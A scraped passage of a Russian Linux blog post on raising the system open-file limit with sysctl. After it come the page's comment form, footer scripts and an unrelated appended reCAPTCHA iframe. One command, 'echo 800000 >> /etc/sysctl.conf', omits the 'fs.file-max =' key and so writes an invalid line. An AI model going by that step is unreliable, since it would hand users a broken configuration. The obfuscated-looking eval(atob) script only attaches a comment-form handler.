class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- sigpending - max number of pending signals</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-35"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- msgqueue - max memory used by POSIX message queues (bytes)</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-36"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- nice - max nice priority allowed to raise to values: [-20, 19]</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-37"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- rtprio - max realtime priority</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cacc370080386-38"><span class="crayon-p">#&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;- chroot - change root to directory (Debian-specific)</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cacc370080386-39">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0009 seconds] -->
<p></p>
<h3>Изменить максимальный лимит файлов для всей системы до выхода из системы</h3>
<p></p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738cad0113682722" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

sysctl -w fs.file-max=500000
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cad0113682722-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cad0113682722-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cad0113682722-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cad0113682722-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cad0113682722-2"><span class="crayon-v">sysctl</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">w</span><span class="crayon-h"> </span><span class="crayon-v">fs</span><span class="crayon-e">.file</span><span class="crayon-o">-</span><span class="crayon-v">max</span><span class="crayon-o">=</span><span class="crayon-cn">500000</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cad0113682722-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p></p>
<h3>Изменить максимальный лимит файлов для всей системы</h3>
<p></p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738cadb787695400" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

echo 800000 &gt;&gt; /etc/sysctl.conf
sysctl -p
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cadb787695400-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cadb787695400-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cadb787695400-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cadb787695400-4">4</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cadb787695400-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cadb787695400-2"><span class="crayon-r">echo</span><span class="crayon-h"> </span><span class="crayon-cn">800000</span><span class="crayon-h"> </span><span class="crayon-o">&gt;&gt;</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">etc</span><span class="crayon-o">/</span><span class="crayon-v">sysctl</span><span class="crayon-e">.conf</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cadb787695400-3"><span class="crayon-v">sysctl</span><span class="crayon-h"> </span><span class="crayon-o">-</span><span class="crayon-i">p</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cadb787695400-4">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p>или так</p><!-- Urvanov Syntax Highlighter v2.8.38 -->

		<div id="urvanov-syntax-highlighter-697440738cade208059683" class="urvanov-syntax-highlighter-syntax crayon-theme-classic urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-pc print-yes notranslate" data-settings=" touchscreen minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 18px !important;">
		
			<div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick"  style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 18px !important;">

echo 800000 &gt; /proc/sys/fs/file-max
</textarea></div>
			<div class="urvanov-syntax-highlighter-main" style="">
				<table class="crayon-table">
					<tr class="urvanov-syntax-highlighter-row">
				<td class="crayon-nums " data-settings="show">
					<div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 18px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cade208059683-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-697440738cade208059683-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-697440738cade208059683-3">3</div></div>
				</td>
						<td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 18px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cade208059683-1">&nbsp;</div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-697440738cade208059683-2"><span class="crayon-r">echo</span><span class="crayon-h"> </span><span class="crayon-cn">800000</span><span class="crayon-h"> </span><span class="crayon-o">&gt;</span><span class="crayon-h"> </span><span class="crayon-o">/</span><span class="crayon-v">proc</span><span class="crayon-o">/</span><span class="crayon-v">sys</span><span class="crayon-o">/</span><span class="crayon-v">fs</span><span class="crayon-o">/</span><span class="crayon-r">file</span><span class="crayon-o">-</span><span class="crayon-i">max</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-697440738cade208059683-3">&nbsp;</div></div></td>
					</tr>
				</table>
			</div>
		</div>
<!-- [Format Time: 0.0002 seconds] -->
<p></p>
</div>
                
                                <p class="infobottom">
                    Author: <span class="vcard author"><span class="fn"><a rel="author" href="https://plus.google.com/104024383237941394382?rel=author" target="_blank">Vitaly Orlov</a></span></span>
                                            &#124; Rating: <span title="From publishing date aricle has from 90 to 120 views each month"><span class="rating">4</span>/<span class="rating-best">5</span></span>                                        &#124;
                    Tags:   <span class="tags"><a href="https://it-rem.phpdev.one/tag/files" rel="tag">files</a> , <a href="https://it-rem.phpdev.one/tag/fs" rel="tag">fs</a> , <a href="https://it-rem.phpdev.one/tag/linux-2" rel="tag">linux</a></span>                                    </p>
		</div>
	
	
<!-- You can start editing here. -->


	<div id="comments">
				<h2 id="commentsx">1 comment.</h2>
				<span class="addown"><a href="#commentform">Write a comment</a></span>
	</div>
	<div class="page_navi">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>

        <a name="comments"></a>
	<ol class="commentlist">
		</ol>

 

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/linuks-limit-otkryityih-faylov.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="#go-away-fucking-robots" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><small>Allowed HTML-tags: &lt;a&gt;, &lt;code&gt;, &lt;i&gt;, &lt;em&gt;, &lt;strong&gt;, &lt;b&gt;, &lt;u&gt;, &lt;strike&gt;</small><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input type="text" name="liame" id="liame" size="30" value="" />
<input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email"   style="display:none"/></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='5632' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<script>eval(atob('CnZhciBjZm0gPSBkb2N1bWVudC5nZXRFbGVtZW50QnlJZCgiY29tbWVudGZvcm0iKTsKY2ZtLm9uc3VibWl0ID0gZnVuY3Rpb24oKXtjcGpzKGNmbSl9Owo='))</script>
<hr />
<strong>Links to this post:</strong>
<ol class="ping-back-list">
        <li id="ping2299">
        <span class="name">Pingback from <a target="_blank" href="https://it-rem.phpdev.one/ustanovka-servera-ocheredey-gearman-v-ubuntu.html" class="url" rel="ugc">Установка сервера очередей Gearman в Ubuntu</a></span>
        <span class="date">12.08.2018</span>
      </li>
  </ol>



	</div><!-- section entry -->
	</div><!-- main -->
	<div id="sidebar">
<li id="astbiz-user-last-login_widget-2" class="widget-container widget_astbiz-user-last-login_widget"><span class="widget-title">Author: Vitaly Orlov</span><div class="astbiz-last-login"><!--googleoff: index--><div class="user-photo"><img src="https://it-rem.phpdev.one/wp-content/uploads/2016/08/orlov0562.jpg" rel="nofollow"/></div><!--googleon: index--><div class="login-time"><span>Last visit 09.03.2025</span></div></li><li id="recent-comments-2" class="widget-container widget_recent_comments"><span class="widget-title">Latest comments</span><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Эх</span> on <a href="https://it-rem.phpdev.one/tormozit-vosproizvedenie-i-lagaet-peremotka-v-pleere-vlc-kak-ispravit.html#comment-2598">Тормозит воспроизведение и лагает перемотка в плеере VLC. Как исправить?</a></li><li class="recentcomments"><span class="comment-author-link">Nik</span> on <a href="https://it-rem.phpdev.one/komp-visnet-pri-perehode-v-zhdushhiy-rezhim.html#comment-2595">Комп виснет при переходе в ждущий режим</a></li><li class="recentcomments"><span class="comment-author-link">Vitaliy Orlov</span> on <a href="https://it-rem.phpdev.one/https-na-lokalnom-kompyutere.html#comment-2572">https на локальном компьютере</a></li><li class="recentcomments"><span class="comment-author-link">Алексей</span> on <a href="https://it-rem.phpdev.one/obnovlenie-ubuntu-22-10-perestal-rabotat-vlc.html#comment-2561">Обновление Ubuntu 22.10: Перестал работать VLC</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий</span> on <a href="https://it-rem.phpdev.one/https-na-lokalnom-kompyutere.html#comment-2559">https на локальном компьютере</a></li></ul></li></div>
	</div>
<div id="footer">

<div id="footerbox">

<div class="return"><a href="#header">&uarr; Scroll up</a></div>

<p class="support">
    <a href="/linuks-limit-otkryityih-faylov.html/amp" title="AMP version">AMP</a>
| <a href="/sitemap.xml" title="XML sitemap">XML Sitemap</a>
| <a href="/feed" title="RSS фид">RSS Feed</a>
| &copy; 2026 <a href="https://it-rem.phpdev.one" title="IT Remarks - Programmer&#039;s Notes">IT Remarks</a>
</p>
</div>
</div>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/themes/itrem/js/cookie.js" id="cookie-js-js"></script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" id="urvanov_syntax_highlighter_js-js-extra">
/* <![CDATA[ */
var UrvanovSyntaxHighlighterSyntaxSettings = {"version":"2.8.38","is_admin":"0","ajaxurl":"https:\/\/it-rem.phpdev.one\/wp-admin\/admin-ajax.php","prefix":"urvanov-syntax-highlighter-","setting":"urvanov-syntax-highlighter-setting","selected":"urvanov-syntax-highlighter-setting-selected","changed":"urvanov-syntax-highlighter-setting-changed","special":"urvanov-syntax-highlighter-setting-special","orig_value":"data-orig-value","debug":""};
var UrvanovSyntaxHighlighterSyntaxStrings = {"copy":"Copied to the clipboard","minimize":"Click To Expand Code"};
/* ]]> */
</script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/urvanov-syntax-highlighter/js/min/urvanov_syntax_highlighter.min.js?ver=2.8.38" id="urvanov_syntax_highlighter_js-js"></script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-postviews-cache-js-extra">
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/it-rem.phpdev.one\/wp-admin\/admin-ajax.php","nonce":"f4f9125f37","post_id":"5632"};
/* ]]> */
</script>
<script type="text/javascript" src="https://it-rem.phpdev.one/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68" id="wp-postviews-cache-js"></script>
			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-&#038;hl=ru"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div || form.id == 'create-group-form' ) {								
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
								if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(.nf-element):not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execture and watch for form submission.
							} else {
								grecaptcha.execute(
									'6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {

								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Slience.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' )) {
										return true;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
				} )( grecaptcha );
			</script>
						<style type="text/css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
			</style>
			
<div id="top-link">
   <a href="#top">&uarr; scroll up</a>
</div>

<script language="JavaScript" type="text/javascript">
/*<![CDATA[*/
$(document).ready(function(){
   $('#top-link').css({'padding-top': $(window).height()});
   function mytoplink() {
       var h = $(window).width()/2-960/2-102;
        if (h>50) h=50;
       if(h<0){
           $('#top-link').addClass('veryhidden');
       } else {
           $('#top-link').removeClass('veryhidden');
       }
   }
   mytoplink();
   $(window).resize(function(){
       mytoplink();
   });
   $('#top-link').topLink({min: 400,fadeSpeed: 500});
   $('#top-link').click(function(e) {
       e.preventDefault();
       $.scrollTo(0,300);
   });

});
/*]]>*/
</script>

    <script src="https://it-rem.phpdev.one/sjs/?js=1.4.8" async="async" type="text/javascript"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-&co=aHR0cHM6Ly9pdC1yZW0ucGhwZGV2Lm9uZTo0NDM.&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=lx97whvjnysc
body_size: 49646
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
